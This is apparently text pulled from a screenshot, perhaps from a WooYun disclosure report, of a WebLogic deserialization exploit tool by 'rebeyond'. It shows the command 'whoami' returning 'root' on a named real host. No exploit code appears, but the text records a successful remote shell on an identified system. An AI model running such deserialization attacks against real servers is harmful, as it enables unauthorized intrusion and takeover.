 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: etcrm.net263.com Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
www.wooyun.org